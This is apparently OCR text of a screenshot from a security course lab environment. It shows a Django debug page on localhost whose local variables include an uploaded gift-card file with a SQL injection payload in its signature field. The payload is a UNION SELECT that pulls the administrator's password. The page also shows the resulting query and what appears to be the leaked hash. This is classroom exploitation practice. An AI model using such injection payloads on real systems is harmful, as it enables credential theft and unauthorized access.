 Appsecenv [Running]
Activities Firefox Web Browser Mar 20 19:55
TypeError at /useCard.html × http://127.0.0.1/useCard.htr × http://127.0.0.1/useCard.htr × SQLite Viewer × +
view-source:http://127.0.0.1/useCard.html
425 <td>card_data</td>
426 <td class="code"><pre>(&#x27;{&quot;merchant_id&quot;: &quot;NYU Apparel Card&quot;, &quot;customer_id&quot;: &quot;gull
427 &#x27;&quot;total_value&quot;: &quot;10&quot;, &quot;records&quot;: [{&quot;record_type&quot;: &quot;amount_change&quot;, &#x27;
428 &#x27;&quot;amount_added&quot;: 2000, &quot;signature&quot;: &quot;\&#x27;UNION SELECT password FROM &#x27;
429 &#x27;Legacysite_user WHERE username=\&#x27;administrator\&#x27; --&quot;}]}\n&#x27;
430 &#x27;\n&#x27;)</pre></td>
431 </tr>
432
433 <tr>
434 <td>card_file_data</td>
435 <td class="code"><pre>&lt;InMemoryUploadedFile: mal.gftcrd (application/octet-stream)&gt;</pre></td>
436 </tr>
437
438 <tr>
439 <td>card_file_path</td>
440 <td class="code"><pre>&#x27;/tmp/newcard_8_parser.gftcrd&#x27;</pre></td>
441 </tr>
442
443 <tr>
444 <td>card_fname</td>
445 <td class="code"><pre>&#x27;&#x27;</pre></td>
446 </tr>
447
448 <tr>
449 <td>card_query</td>
450 <td class="code"><pre>&lt;RawQuerySet: select id from LegacySite_card where data = &#x27;&#x27;UNION SELECT password FRO
451 </tr>
452
453 <tr>
454 <td>card_query_string</td>
455 <td class="code"><pre>(&#x27;Card object &#x27;
456 &#x27;(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)\n&#x27;)</pre></td>
457 </tr>
458
459 <tr>
460 <td>context</td>
461 <td class="code"><pre>{&#x27;card_found&#x27;: &#x27;Card object &#x27;
462 &#x27;(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)\n&#x27;,
463 &#x27;card_list&#x27;: None}</pre></td>
464 </tr>
465
466 <tr>
467 <td>request</td>
468 <td class="code"><pre>&lt;WSGIRequest: POST &#x27;/useCard.html&#x27;&gt;</pre></td>
469 </tr>
290e198b0f80cd4974fc031dc2615a3 Highlight All Match Case Match Diacritics Whole Words 1 of 3 matches
Left ⌘